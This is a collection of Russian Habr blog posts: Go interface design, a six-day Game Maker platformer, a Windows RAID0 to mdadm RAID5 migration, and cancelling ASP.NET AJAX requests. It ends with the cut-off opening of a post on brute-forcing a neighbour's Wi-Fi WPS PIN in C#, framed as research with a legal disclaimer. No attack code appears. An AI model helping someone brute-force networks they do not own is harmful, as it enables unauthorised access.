Не так давно коллега ретвитнул отличный пост [How to Use Go Interfaces](https://blog.chewxy.com/2018/03/18/golang-interfaces/). В нем рассматриваются некоторые ошибки при использовании интерфейсов в Go, а также даются некоторые рекомендации по поводу того, как их все-таки стоит использовать.
В статье, упомянутой выше, автор приводит интерфейс из пакета **sort** стандартной библиотеки, как пример абстрактного типа данных. Однако, мне кажется, что такой пример не особо хорошо раскрывает идею, когда речь заходит о реальных приложениях. Особенно о приложениях, реализующих логику какой-нибудь бизнес области или решающих проблемы реального мира.
Также при использовании интерфейсов в Go зачастую возникают споры об оверинжиниринге. А еще бывает так, что, после чтения подобного рода рекомендаций, люди мало того что прекращают злоупотреблять интерфейсами, они пытаются практически полностью от них отказаться, тем самым лишая себя использования одной из сильнейших концепций программирования в принципе (и одной из сильных сторон языка Go в частности). На тему типичных ошибок в Go кстати, есть [неплохой доклад](https://www.youtube.com/watch?v=29LLRKIL_TI) от Stive Francia из Docker. Там в частности несколько раз упоминаются интерфейсы.
В общем, я согласен с автором статьи. Тем не менее, мне показалось, что тема использования интерфейсов, как абстрактных типов данных в ней раскрыта довольно поверхностно, поэтому мне хотелось бы немного развить ее и поразмышлять на эту тему вместе с вами.
### Обратимся к оригиналу
В начале статьи автор приводит небольшой пример кода, с помощью которого указывает на ошибки при использовании интерфейсов, которые частенько совершают разработчики. Вот этот код.
```
package animal
type Animal interface {
Speaks() string
}
// implementation of Animal
type Dog struct{}
func (a Dog) Speaks() string { return "woof" }
```
```
package circus
import "animal"
func Perform(a animal.Animal) string { return a.Speaks() }
```
Автор называет этот подход *“Java-style interface usage”*. Когда мы объявляем интерфейс, потом реализуем единственный тип и методы, которые будут удовлетворять данному интерфейсу. Я согласен с автором, подход так себе.Более идиоматический код в оригинальной статье выглядит следующим образом:
```
package animal
// implementation of Animal
type Dog struct{}
func (a Dog) Speaks() string { return "woof" }
```
```
package circus
type Speaker interface {
Speaks() string
}
func Perform(a Speaker) string { return a.Speaks() }
```
Здесь в целом все ясно и понятно. Основная идея: *“Сперва объявляйте типы, и только потом объявляйте интерфейсы в точке использования”*. Это правильно. Но давайте теперь немного разовьем идею применительно к тому, как можно использовать интерфейсы в качестве абстрактных типов данных. Автор к слову указывает на то, что в такой ситуации нет ничего плохого в том, объявить интерфейс *“авансом”*. Работать будем с тем же кодом.
### Поиграем с абстракциями
Итак, у нас есть цирк и есть животные. Внутри цирка есть достаточно абстрактный метод *`Perform`* (выполнить действие), который принимает интерфейс *`Speaker`* и заставляет питомца издавать звуки. Например, собаку из примера выше он заставит гавкать. Создадим укротителя зверей. Так как он у нас не немой, мы в общем-то тоже можем заставить его издавать звуки. Интерфейс-то у нас достаточно абстрактный. :)
```
package circus
type Tamer struct{}
func (t *Tamer) Speaks() string { return "WAT?" }
```
Пока что все нормально. Едем дальше. Давайте научим нашего укротителя отдавать команды питомцам? Пока что у нас будет одна команда *“голос”*. :)
```
package circus
const (
ActVoice = iota
)
func (t *Tamer) Command(action int, a Speaker) string {
switch action {
case ActVoice:
return a.Speaks()
}
return ""
}
```
```
package main
import (
"animal"
"circus"
)
func main() {
d := &animal.Dog{}
t := &circus.Tamer{}
t2 := &circus.Tamer{}
t.Command(circus.ActVoice, d) // woof
t.Command(circus.ActVoice, t2) // WAT?
}
```
Мммм, интересно не правда ли? Кажется, наш коллега не в восторге от того, что он стал питомцем в данном контексте? :D Что же делать? Похоже *Speaker* здесь не очень подходящая абстракция. Создадим более подходящую (а точнее вернем в некотором роде первую версию из *“неправильного примера”*), после чего сменим нотацию метода.
```
package circus
type Animal interface {
Speaker
}
func (t *Tamer) Command(action int, a Animal) string { /* ... */ }
```
Это ничего не меняет, скажете вы, код все равно будет выполняться, т.к. оба интерфейса реализуют один метод, и окажетесь в общем-то правы.
Тем не менее, этот пример позволяет уловить важную идею. Когда мы говорим об абстрактных типах данных, контекст имеет решающее значение. Введение нового интерфейса, по крайней мере, сделало код на порядок очевиднее и читабельнее.
К слову, один из способов заставить укротителя не выполнять команду *“голос”* — просто добавить метод, которого у него быть не должно. Давайте добавим такой метод, он будет отдавать информацию о том, поддается ли питомец дрессировке.
```
package circus
type Animal interface {
Speaker
IsTrained() bool
}
```
Теперь укротителя нельзя подсунуть вместо питомца.
### Расширим поведение
Заставим наших питомцев, для разнообразия, выполнять другие команды, кроме того, давайте добавим, кота.
```
package animal
type Dog struct{}
func (d Dog) IsTrained() bool { return true }
func (d Dog) Speaks() string { return "woof" }
func (d Dog) Jump() string { return "jumps" }
func (d Dog) Sit() string { return "sit" }
type Cat struct{}
func (c Cat) IsTrained() bool { return false }
func (c Cat) Speaks() string { return "meow!" }
func (c Cat) Jump() string { return "meow!!" }
func (c Cat) Sit() string { return "meow!!!" }
```
```
package circus
const (
ActVoice = iota
ActSit
ActJump
)
type Animal interface {
Speaker
IsTrained() bool
Jump() string
Sit() string
}
func (t *Tamer) Command(action int, a Animal) string {
switch action {
case ActVoice:
return a.Speaks()
case ActSit:
return a.Sit()
case ActJump:
return a.Jump()
}
return ""
}
```
Отлично, теперь мы можем отдавать разные команды нашим животным, и они будут их выполнять. В той или иной степени… :D
```
package main
import (
"animal"
"circus"
)
func main() {
t := &circus.Tamer{}
d := &animal.Dog{}
t.Command(circus.ActVoice, d) // "woof"
t.Command(circus.ActJump, d) // "jumps"
t.Command(circus.ActSit, d) // "sit"
t2 := &circus.Tamer{}
c := &animal.Cat{}
t2.Command(circus.ActVoice, c) // "meow"
t2.Command(circus.ActJump, c) // "meow!!"
t2.Command(circus.ActSit, c) // "meow!!!"
}
```
Домашние коты у нас не особо поддаются дрессировке. Поэтому мы поможем укротителю и сделаем так, чтобы он не мучался с ними.
```
package circus
func (t *Tamer) Command(action int, a Animal) string {
if !a.IsTrained() {
panic("Sorry but this animal doesn't understand your commands")
}
// ...
}
```
Так-то лучше. В отличие от начального интерфейса *Animal*, дублирующего *Speaker*, теперь мы имеем интерфейс *`Animal`* (являющийся по сути абстрактным типом данных), реализующий вполне осмысленное поведение.
### Обсудим размеры интерфейсов
Теперь давайте поразмышляем с вами над такой проблемой, как использование широких интерфейсов (*broad interfaces*).
Это ситуация, при которой мы используем интерфейсы с большим количеством методов. В данном случае рекомендация звучит примерно так: *“Функциям следует принимать интерфейсы, содержащие методы, которые им необходимы”*.
В целом, я согласен с тем, что интерфейсы должны быть небольшими, однако в данном случае контекст опять же имеет значение. Вернемся к нашему коду и научим нашего укротителя *“хвалить”* своего питомца.
В ответ на похвалу питомец будет подавать голос.
```
package circus
func (t *Tamer) Praise(a Speaker) string {
return a.Speaks()
}
```
Казалось бы, все отлично, мы используем минимально необходимый интерфейс. Нет ничего лишнего. Но вот опять проблема. Черт побери, теперь мы можем *“похвалить”* другого тренера и он *“подаст голос”*. :D Улавливаете?.. Контекст всегда имеет огромное значение.
```
package main
import (
"animal"
"circus"
)
func main() {
t := &circus.Tamer{}
t2 := &circus.Tamer{}
d := &animal.Dog{}
c := &animal.Cat{}
t.Praise(d) // woof
t.Praise(c) // meow!
t.Praise(t2) // WAT?
}
```
К чему это я? В данном случае лучшим решением будет все-таки использовать более широкий интерфейс (представляющий абстрактный тип данных *“питомец”*). Так как мы хотим научится хвалить именно питомца, а не любое создание умеющее издавать звуки.
```
package circus
// Now we are using Animal interface here.
func (t *Tamer) Praise(a Animal) string {
return a.Speaks()
}
```
Так значительно лучше. Мы можем похвалить питомца, но не можем похвалить укротителя. Код снова стал более простым и очевидным.
### Теперь немного про Закон Постеля
Последний пункт, которого я хотел бы коснуться, это рекомендация, согласно которой нам следует принимать абстрактный тип, а возвращать конкретную структуру. В оригинальной статье данное упоминание приводится в разделе, описывающем так называемый [Postel’s Law](https://en.wikipedia.org/wiki/Robustness_principle).
Автор приводит сам закон:.
> “Be conservative with what you do, be liberal with you accept”
И интерпретирует его в отношении языка Go
> “Go”:“Accept interfaces, return structs”
`func funcName(a INTERFACETYPE) CONCRETETYPE`
Знаете, в целом я согласен, это хорошая практика. Тем не менее, я еще раз хочу подчеркнуть. Не стоит воспринимать это буквально. Дьявол кроется в деталях. Как всегда важен контекст.
Далеко не всегда функция должна возвращать конкретный тип. Т.е. если вам нужен абстрактный тип, возвращайте его. Не нужно пытаться переписать код избегая абстракции.
Вот небольшой пример. В соседнем *“африканском”* цирке появился слон, и вы попросили владельцев цирка одолжить слона в новое шоу. Для вас в данном случае важно, только то, что слон умеет выполнять все те же команды, что и другие питомцы. Размер слона или наличие хобота в данном контексте не имеет значения.
```
package african
import "circus"
type Elephant struct{}
func (e Elephant) Speaks() string { return "pawoo!" }
func (e Elephant) Jump() string { return "o_O" }
func (e Elephant) Sit() string { return "sit" }
func (e Elephant) IsTrained() bool { return true }
func GetElephant() circus.Animal { return &Elephant{} }
```
```
package main
import (
"african"
"circus"
)
func main() {
t := &circus.Tamer{}
e := african.GetElephant()
t.Command(circus.ActVoice, e) // "pawoo!"
t.Command(circus.ActJump, e) // "o_O"
t.Command(circus.ActSit, e) // "sit"
}
```
Как видите, так как нам не важны конкретные параметры слона, отличающие его от других питомцев, мы вполне можем использовать абстракцию, и возврат интерфейса в данном случае будет вполне уместен.
### Подведем итог
Контекст — крайне важная штука, когда речь идет об абстракциях. Не стоит пренебрегать абстракциями и боятся их, ровно так же, как и не стоит ими злоупотреблять. Не стоит так же воспринимать рекомендации, как правила. Есть подходы, испытанные временем, есть подходы, которые только предстоит испытать. Надеюсь, мне удалось раскрыть чуть глубже тему использования интерфейсов, как абстрактных типов данных, и уйти от обычных примеров из стандартной библиотеки.
Конечно, для некоторый людей данный пост может показаться слишком очевидным, а примеры высосаными из пальца. Для других мои мысли могут оказаться спорными, а доводы — неубедительными. Тем не менее, кто-то возможно вдохновится и начнет думать чуть глубже не только о коде, но и о сути вещей, а так-же абстракциях в целом.
Главное, друзья, чтобы вы непрерывно развивались и получали истинное наслаждение от работы. Всем добра!
PS. Примеры кода и финальную версию можно найти [на GitHub](https://github.com/DexterHD/interfaces-example).
|
https://habr.com/ru/post/450386/
| null |
ru
| null |
# Как я написал игру за 6 дней

Здравствуйте! Сия статья представляет собой сказ о том, как я решил игру писать за 6 дней до Нового Года, о том, как я это сделал, с какими проблемами столкнулся и как их решил.
7 дней назад (на момент написания статьи) мне потребовалось разработать игру, да так, чтобы уложиться в срок до Нового Года (оставалось 6 дней). По задумке игра должна была представлять из себя 2D-платформер в новогодней тематике, на двоих на одном экране, для ПК, с одним-единственным, но длинным уровнем, на протяжении которого игрокам предстояло проходить собственно платформер и головоломки. Не совсем ясно, что значит «собственно платформер»? Поясню: игра должна была состоять из 20 частей, последовательно следующих друг за другом, 10 из которых представляли из себя «наборы» платформ, врагов, шипов и прочего — «собственно платформеры», а 10 других — платформеры-головоломки, в которых игрокам предстояло решать задачи, чтобы продвинуться по уровню дальше, то есть как на картинке ниже:
### Инструменты
Времени писать игру с нуля на «голом» чём-нибудь у меня не было, к тому же она задумывалась в 2D, поэтому мой выбор пал на **Game Maker: Studio**, как на удобный и вполне простой движок, на котором можно быстро начать разрабатывать игры. Опыт работы с этим прекрасным инструментом у меня уже имелся, поэтому я без колебаний скачал слегка устаревшую бесплатную Standart версию и продолжил дальнейшую подготовку.

На компьютере имею даблбут — Ubuntu и Windows, работаю ~~почти~~ всегда на Ubuntu, но так как GM: Studio для Linux не существует, пришлось на время пересесть на Windows. А так как на Windows я не работаю, то и система у меня (в плане софта) почти голая. Photoshop качать мне не хотелось, поэтому всю графику пришлось рисовать в Paint.NET ~~(положите помидоры на место)~~. Тут важно отметить то, что я решил начать работу с графики, как с самой неприятной для меня части — и потерпел поражение: у меня не очень-то получилось рисовать. И тогда я решил начать с кода, используя в игре не спрайты, а заглушки — разноцветные квадраты и прямоугольники, а в конце, когда код и уровень будут готовы, нарисовать и запихнуть в игру графику.
Разумеется, я не композитор, и звуковую часть игры даже не пытался делать сам, а решил использовать royalty-free музыку. Я скачал несколько треков и приступил к следующей части.
### Геймдизайн
Много людей считает, что платформер — это лёгкий для разработки жанр. Лично моё мнение: нет простых для разработки жанров. А если всё-таки есть — то уж точно не платформер. Но к чему это я? Немалая часть работы при разработке игры заключается, ~~в чём я убедился на собственной шкуре~~, в продумывании уровней, а это совсем непросто. Для этого мне понадобилась тетрадка с карандашом и немного времени. На протяжении первых двух дней я работал над частями-плаформерами и частями-головоломками, при этом проектируя некоторые квесты так, чтобы проходить их надо было вдвоём.
Также я уделил немало внимания следующей проблеме: игрокам было бы скучно играть, если бы на протяжении всех 10 частей-платформеров они не встречали бы ничего нового. Поэтому для каждой части-платформера я придумывал по одному новому игровому элементу: новый враг, лазеры, двигающиеся платформы, платформы, которые то пропадают, то появляются, мини-боссы, основной босс и прочее.
Как я говорил выше, игра должна была представлять из себя один большой уровень, но, как это всегда бывает, после создания первых 2-3 частей я имел счастье наблюдать стремительно падающий FPS, из-за чего и решил разбить игру на пять уровней по 4 части (2 платформера и 2 головоломки) на каждый. В итоге суммарная длина всех уровней получилась около 30000 пикселей, при размерах персонажа — 36x58. А также я решил сделать 0-ой уровень — уровень, где проходило бы обучение игроков посредством демонстрации основных игровых механик.
А теперь список того, что я хотел реализовать и реализовал:
* Шипы — объекты, при соприкосновении с которыми происходит смерть персонажа и возрождение на последнем чекпоинте
* Чекпоинт — место, где игрок сохраняет свою позицию, закрепляя пройденной часть уровня
* Движущиеся платформы — платформы, которые могут двигаться горизонтально/вертикально, перенося при этом игрока, стоящего на них
* Кнопки — для открывания дверей и пр.
* Рычаги — то же самое, что и кнопки, но имеют состояние — вкл./выкл.
* Двери — в закрытом состоянии не пропускают игрока, в открытом — пропускают
* Лазер — работает с определённой частотой: включается-выключается, при включённом состоянии и соприкосновении с ним происходит смерть персонажа
* Ящик — игроки могут его двигать, при перемещении его на кнопку активирует её
* Нестабильные платформы — платформы, которые пропадают/появляются с определённой частотой.
* Телепорт — телепорт A телепортирует игрока в позицию телепорта B
* Фейерверки — чтобы сбивать летающих врагов
* Снежки — чтобы уничтожить мини-боссов и босса
* Несколько (6) видов врагов
Также я хотел сделать следующее, но впоследствии отказался:
* Платформы, на которых нельзя прыгать
* Платформы, на которых нельзя долго стоять
* Лестницы
* Воздушные потоки
Большую часть этого я реализовывал одновременно с учебным уровнем. А теперь немного о коде.
### Программирование
Несмотря на относительное разнообразие игры, она не содержала много кода: по моим нескромным подсчётам, ~1400 строк. В основном это был код, задающий модели поведения врагов, а также код, относящийся к управлению персонажем.
Немного об управлении. Предполагалось, что первый игрок будет играть на клавиатуре, а второй — на геймпаде (так как игра разрабатывалась, как подарок для моих знакомых, то так оно и было). В GM: Studio имеются прекрасные функции gamepad\_\*, которые наотрез отказались работать с моим девайсом, поэтому пришлось использовать старые добрые joystick\_\* функции. И всё бы ничего, но когда я дошёл до момента программирования поведения рычага, а именно активации этого поведения кнопкой геймпада, то оказалось, что функции, проверяющей, нажата ли кнопка (joystick\_check\_button()), недостаточно, так как она проверяет лишь то, нажата ли кнопка **сейчас**. А так как пользователь не в состоянии совершать нажатие в течении всего 1/30 секунды (1 игровой такт в GM: Studio по умолчанию), то получалось, будто он нажимал на кнопку много раз, что делало весьма неудобным (даже почти невозможным) установку рычага в определённое положение. Поэтому пришлось писать собственную функцию, которая, помимо проверки нажатия на кнопку, проверяла также, не была ли она нажата в течение последних 0.8 секунды.
Непосредственно управление игроком включало в себя лишь передвижение вправо/влево, прыжок, активация кнопок/телепортов/рычагов, бросок снежка и запуск фейерверка.
В начале разработки (на 0-ом, 1-ом и частично 2-ом уровнях) были проблемы с инициализацией квестов и некоторых игровых элементов. Приходилось создавать объект-инициализатор, который содержал в себе код, устанавливающий определённые переменные у определённых объектов в определённые значения, например, так выглядел код, инициализирующий кнопку, находящуюся в позиции (7256; 564), на открытие двери в позиции (7661; 520):
```
with (instance_position(7265, 564, obj_button)) { //работа с экземпляром кнопки в указанной позиции
task_x = 7661; //переменная, содержащая координату X цели
task_y = 520; //переменная, содержащая координату Y цели
}
```
Позже, ~~в один счастливый миг~~, я обнаружил полезную фичу GM: Studio, а именно Creation Code. Как оказалось, прямо в редакторе комнаты можно было указать код для определённого экземпляра объекта, который выполнялся бы сразу после появления экземпляра в комнате, и та же инициализация стала выглядеть так:
```
task_x = 7661;
task_y = 520;
```
Также минус подхода с объектами-инициализаторами был в том, что они должны были появляться в комнате после всех инициализируемых ими объектов. Чтобы это пришло мне в голову, понадобилось полчаса всматриваться в 4 строчки кода и искать ошибку там, где её не было.
Ещё одна проблема с инициализацией заключалась в том, что после загрузки спрайтов размерами, например, 22x11 и отсутствием закрашенных пикселей в верхних строках картинки, ~~слишком умный~~ GM: Studio обрезал их маски («силуэты» объектов, по которым проверяется столкновение) до первой строки с ненулевыми пикселями. А так как при инициализации объекта в позиции цели я указывал координаты верхнего левого угла объекта, то попытка обнаружить там какой-либо экземпляр не могла увенчаться успехом, ведь маска была чуть ниже! Пришлось менять тип масок нужных объектов с Auto на Full Image.
### Графика
Как я уже говорил, рисовал я в Paint.NET, и, несмотря на всё, это не так уж и плохо. Да, имеются непривычные для меня и потому раздражающие аспекты работы с некоторыми инструментами, но, в целом, всё достаточно удобно.
Рисовал я в стиле Pixel-Art, но так как я, скажем мягко, далеко не художник, то получалось что-то вроде этого:

Всю графику я нарисовал в последний день. При расстановке тайлов в комнате очень помогла функция Add Multiple, которая активируется зажатием Shift и одновременным нажатием ЛКМ в редакторе комнат, в режиме редактирования тайлов.
Также стоит упомянуть, что все надписи на стенах (для головоломок) делал тоже тайлами.
Фон сначала нарисовал сам, потом попросил одного знакомого художника перерисовать его. Что было/стало:

### Звуковое сопровождение
Выше я упомянул, что решил использовать royalty-free музыку и скачал несколько понравившихся треков, но в GM: Studio нет функций, которые могут воспроизводить по кругу «плейлист» из нескольких композиций, поэтому пришлось писать всё самому. Впоследствии оказалось, что я где-то «слегка» недоработал с синхронизацией, поэтому после проигрывания первого трека дальше проигрывались одновременно несколько, но это всё последствия отсутствия большого количества времени. ~~Да оно работало всё, наверное, проблемы на стороне клиента.~~
Также я хотел добавить в игру звуки (нажатия кнопок, открытия/закрытия дверей, врагов), но за день-два до «дедлайна» понял, что не успею — пришлось отказаться. Проблема была даже не в том, что нужно время для вставки звуков в игру, — время было нужно для их поиска.
### Успел?
Закончил писать код и доделал последний квест я за 20 минут до курантов. Но кое-что я всё-таки не успел:
* 4-ый уровень пришлось выбросить: не успевал
* 5-ый уровень пришлось немного сократить: 2-ой квест я выбросил
* Во время прохождения игры, на котором я присутствовал, было поймано два ~~два, Карл!~~ краша на квестах: не успел всё перепротестировать
* Анимации — персонажи и враги статичны (хотя в разрешении, под которое я адаптировал игру, это не очень заметно)
* Не успел нарисовать спрайт сердец, показывающих жизни персонажа — они так и остались квадратами
* Мелкие недоработки в виде кое-где не расставленных тайлов, тайлов не на том слое и невидимых движущихся платформ, у которых я забыл инициализировать sprite\_index и visible переменные
### Заключение
Конечно, серьёзные игры не разрабатываются за 6 дней, но, как оказалось, если очень постараться, то вполне можно создать ~~почти~~ работающую, вполне играбельную альфу и в столь короткий срок.
Скачать игру (это не реклама, просто некоторые люди хотели пощупать игру собственными руками), можно по данной ссылке: [Google Drive](https://drive.google.com/open?id=1YAg8hoRwGBjRQc7piRywUK89o7bFbEtx)
На самом деле это не совсем та игра, которую я написал за шесть дней. На эту версию пришлось потратить ещё несколько (7-8) часов. Управление: WASD, остальное внутри. (Управление ещё и на стрелках + пробел, но их лучше не использовать).
|
https://habr.com/ru/post/345958/
| null |
ru
| null |
# Программные рейды: миграция с Windows raid0 на Linux mdadm raid5
Отчет о том как мы мигрировали с Windows raid0 на Linux raid5, какие подводные камни встретили и как их преодолевали.
Предистория. Отдел дизайна обслуживается файловым сервером под управлением Windows 2003. Изначально он проектировался для обмена данными, но со временем его стали использовать для долговременного хранения файлов, несмотря на то что у него программный raid0. Наступило время очередного обновления оборудования. После закупки «неожиданно» выяснилось что на новой материнской плате Windows 2003 не стартует, производитель драйвера не выпускает и рекомендует использовать более новую версию Windows, что неприемлемо по лицензионным соображениям.
В итоге было принято два решения:
* Перенести сервер в виртуальную машину под KVM
* Использовать для хранения данных raid5
Вопросов по виртуализации нет — делалось не раз. Основная проблема это нулевой рейд, организованный средствами Windows. Было потрачено время на попытку примонтировать windows-raid0 в linux — не удалось, несмотря на описания в интернете того что это возможно.
Вторая проблема: на Windows сервере винчестеров для raid0 два, по 2TB каждый, весь массив заполнен данными и скопировать их некуда. Новых винчестеров купили тоже два но уже по 3TB. Руководство отдела изначально хотело их присоединить к имеющемуся нулевому рейду и получить виртуальный диск для хранения данных в 10TB.
Путем объяснения удалось убедить в неправильности такого подхода, но убедить докупить третий винчестер на 3TB не удалось, поэтому решили действовать в последовательности:
1) Собрать raid5 с одним отсутствующим винчестером
```
mdtest# mdadm --create /dev/md4 -l 5 -n 3 /dev/sda1 /dev/sdb1 missing
```
2) Передать raid5 в Windows и его средствами скопировать данные
3) По завершению копирования из оставшихся дисков собрать raid0 и передать его в качестве третьего блочного устройства в raid5
```
mdtest# mdadm --create /dev/md3 -l 0 -n 2 /dev/sdc1 /dev/sdd1
mdtest# mdadm --add /dev/md4 /dev/md3
```
Оттестировали данный вариант в виртуальной машине с меньшим объемом данных — все получается замечательно, по завершению теста имеем raid5, проводим несколько жестких перезагрузок, отключаем-включаем виртуальные винчестеры — рейд живет как и положено — самовосстанавливается и потерь данных нет.
Очень смущает то что, после того как скопированы данные, имеется деградированный массив и он восстанавливается за счёт двух винчестеров с которых они были скопированы, в случае сбоя на этом этапе — полная потеря всей информации. Значит нужно данные где-то предварительно забэкапить. Но все осложняется тем что из свободных винчестеров есть только два по 1TB. Обстановка накаляется, утром данные на сервере должны быть как минимум в доступе на чтение.
Ревизия других серверов показала что у нас есть сервер с 2TB свободного места, это спасает ситуацию, мы можем сохранить образ одного из двух 2TB винчестеров и на этапе восстановление raid5 использовать его в страйпе с винчестером на 1TB, в случае сбоя все данные в сохранности. Итоговая схема:
`/dev/md3 - raid0: 1TB + 2TB`
`/dev/md4 - raid5: 2x3TB + /dev/md3`
##### Приступаем к действиям над реальными данными
Собираем raid5 без одного винчестера, запускаем Windows 2003 под Linux в KVM, начинаем копирование и видим что скорость записи очень низкая 3-6МB/s, при этом запись из-под Linux на тот же деградированный raid5 (утроенного объема данных от оперативной памяти) прошло на средней скорости в 80MB/s, но из-за того что исходные данные можно скопировать только из под Windows это никак не помогает. Да мы знаем что скорость записи на деградированный raid5 снижается, но откуда такая разница между Linux и Windows.
Для теста попробовали из-под Windows копировать данные на одиночный диск — 100MB/s. Может реализация mdadm такова что Windows плохо себя чувствует в операциях на запись в raid? Маловероятно — у нас несколько Windows работают поверх raid1 собранных в mdadm. Эксперимента ради собрали raid1, скорость копирования из под Windows в тех же пределах что и на одиночный диск — примерно 100MB/s.
Наши ошибки в том что мы поверили статье где из контекста утверждалось: «изначально собранный в mdadm raid5 из двух винчестеров и одного отсутствующего является по реализации нулевым рейдом», а также то что тестирование мы проводили только под Linux, начни мы копирование во время тестов из-под Windows проблема была известна раньше.
*Тестовая среда должна полностью повторять продуктивную*.
##### Возвращаемся к тестам
Принимается решение собрать из двух 3TB винчестеров raid0, скопировать данные, а затем пересобрать этот массив в raid5.
1) Создаем raid0
```
mdtest# mdadm --create /dev/md4 -l 0 -n 2 /dev/sda1 /dev/sdb1
```
2) Копируем данные, на этот раз из-под Windows, скорость записи 60-100MB/s
3) Преобразуем raid0 в raid1
```
mdtest# mdadm /dev/md4 --grow --level=5
mdadm: level of /dev/md4 changed to raid5
```
Данная операция производится мгновенно `mdadm -D /dev/md4` рапортует о том что у нас raid5
```
mdtest# mdadm -D /dev/md4
/dev/md4:
Raid Level : raid5
Raid Devices : 3
Total Devices : 2
State : clean, degraded
Active Devices : 2
Working Devices : 2
Failed Devices : 0
Spare Devices : 0
Number Major Minor RaidDevice State
0 252 0 0 active sync /dev/dm-0
1 252 1 1 active sync /dev/dm-1
2 0 0 2 removed
```
4) Добавляем третье блочное устройство
```
mstest# mdadm --add /dev/md4 /dev/md3
mdadm: added /dev/md3
```
Смотрим статус:
```
mdtest# mdadm -D /dev/md4
/dev/md4:
Raid Level : raid5
Raid Devices : 3
Total Devices : 3
State : clean, degraded, recovering
Active Devices : 2
Working Devices : 3
Failed Devices : 0
Spare Devices : 1
Rebuild Status : 2% complete
Number Major Minor RaidDevice State
0 252 0 0 active sync /dev/dm-0
1 252 1 1 active sync /dev/dm-1
3 252 2 2 spare rebuilding /dev/dm-2
```
Тесты завершены успешно.
##### Фактическая миграция
1. Собрали mdadm-raid0 [md4] из двух 3TB винчестеров.
2. В Windows скопировали на mdadm-raid0 данные с windows-raid0.
3. Сохранили образ второго винчестера из windows-raid0 на соседнем сервере (2TB).
4. Преобразовали mdadm-raid0 в mdadm-raid5.
5. Собрали mdadm-raid0 [md3] из диска 1TB и второго диска из windows-raid0.
6. Добавили в mdadm-raid5 третьим блочным устройством mdadm-raid0 [md3].
##### Примечания
Во время пересборки raid5, для ускорения проводилась [оптимизация](http://romanrm.ru/mdadm-raid), stripe\_cache\_size был увеличен на максимум до 32768: `echo 32768 > /sys/block/md4/md/stripe_cache_size`. Write Intent Bitmap был отключен: `mdadm --grow --bitmap=none /dev/md4`.
Если windows-raid0 заполнен до предела, то на нем сильная фрагментация данных, проводить дефрагментацию на 4TB долго, мы вышли из положения копируя в несколько потоков программой [Microsoft Richcopy](http://social.technet.microsoft.com/Forums/windows/en-US/33971726-eeb7-4452-bebf-02ed6518743e/microsoft-richcopy)
Очень толковое руководства по командам mdadm "[Программный RAID в Linux](http://xgu.ru/wiki/%D0%9F%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%BD%D1%8B%D0%B9_RAID_%D0%B2_Linux)".
|
https://habr.com/ru/post/185030/
| null |
ru
| null |
# asp.net: отмена ajax.net запроса
В плане юзабилити хорошим тоном всегда считалось дать пользователю возможность отменить свое действие, если он не намерен ждать затянувшегося по времени ответа. Ajax-запросы не исключение. В этой короткой статье я покажу один из вариантов того, как просто можно дать пользователю возможность отменить запрос в ajax.net, если тот долго выполняется, или завис в силу каких-то причин.
> `В статье используется библиотека AjaxControlToolkit. Рассматривается только ajax-запросы при работе с UpdatePanel.`
Первым делом, с помощью компонентов AjaxControlToolkit объявим такой код:
> <asp:UpdateProgress ID=«upg1» runat=«server» AssociatedUpdatePanelID=«up1» DisplayAfter=«100»>
>
> <ProgressTemplate>
>
> <table style=«padding: 5px; border: solid 1px gray; background: yellow; font-size: 10px;
>
> font-family: Verdana;»>
>
> <tr>
>
> <td>
>
> <asp:Image ID=«Image1» runat=«server» ImageUrl="~/img/ctrls/p.gif">asp:Image>
>
> td>
>
> <td>
>
> Обновление, пожалуйста ждите... <input type=«button» id=«resetButton» onclick=«resetPostBack()»
>
> value=«Отменить» />
>
> td>
>
> tr>
>
> table>
>
> ProgressTemplate>
>
> asp:UpdateProgress>
>
> <cc1:AlwaysVisibleControlExtender ID=«UpdateProgress1\_AlwaysVisibleControlExtender»
>
> runat=«server» Enabled=«True» TargetControlID=«upg1»>
>
> cc1:AlwaysVisibleControlExtender>
>
> \* This source code was highlighted with [Source Code Highlighter](http://poison.qsh.ru).
Здесь для UpdatePanel up1 объявляется extender, который служит для того, чтобы выводить информацию во время ajax-запроса на сервер. В свою очередь, для extender объявляется другой extender, который выводит html-код поверх всего содержимого. Обратите внимание, что через свойство DisplayAfter указывается, через какой промежуток времени необходимо рендерить html-блок.
> `Код приведен в качестве примера. Вы можете сами переделать его через использование div, вместо table и отказаться от второго экстендера, релизовав механизм вывода блока поверх содержимого через, к примеру, css. Будет, также, не лишним вынос описания стилей в отдельный css-файл.`
Для кнопки отмены определим javascript-следующую функцию, которая и будет выполнять основную работу по отмене запроса:
Этот блок кода можно разместить на странице либо вынести во внешний файл.
> `Функция PageRequestManager.isInAsyncPostBack() в MSDN описана так: «возвращает значение, которое показывает, что PageRequestManager обрабатывает postback."`
Теперь при длительном запросе у пользователя будет возможность отменить запрос простым и понятным действием.

|
https://habr.com/ru/post/25446/
| null |
ru
| null |
# Брутфорс соседского Wi-Fi (в исключительно исследовательских целях)
Надежные и постоянно меняющиеся пароли - это здорово. Особенно когда они меняются и на Wi-Fi роутере и WPS на нем вообще отключен. В этом посте: сколько занимает перебор WPS pin и есть ли у этого практическое применение? А еще напишем программу для брутфорса на C#
> Дисклеймер: информация представленная в публикации носит сугубо исследовательский характер для рассмотрения модели угрозы "брутфорс" (подбор пароля) с целью оценки защищенности тестового стенда и не является инструкцией к противоправным действиям. Исследование проводилось на тестовом стенде, состоящим из личного оборудования, не подключенного к сети интернет. Ответственность за противоправное использование полученной информации ложится на субъекта воспроизвевшего атаку не в исследовательских целях и против оборудования других субъектов.
>
>
Итак
----
Самый скучный но обязательный блок статьи позади, однако стоит вспомнить и про следующие статьи УК РФ:
1. ст. 272 УК РФ. Неправомерный доступ к компьютерной информации
2. ст. 273 УК РФ. Создание, использование и распространение вредоносных компьютерных программ
3. ст. 138 УК РФ. Нарушение тайны переписки, телефонных переговоров, почтовых, телеграфных или иных сообщений
4. ст. 159.6 УК РФ. Мошенничество в сфере компьютерной информации
**Взламывать чужие Wi-Fi роутеры - это очень плохая идея.**
Тем не менее, в качестве "proof of concept" попробуем воспроизвести брутфорс атаку на домашний роутер с использованием C#. Атака будет основана на использовании [Native WiFi API](https://docs.microsoft.com/en-us/windows/win32/nativewifi/about-the-native-wifi-api) и xml профилях.
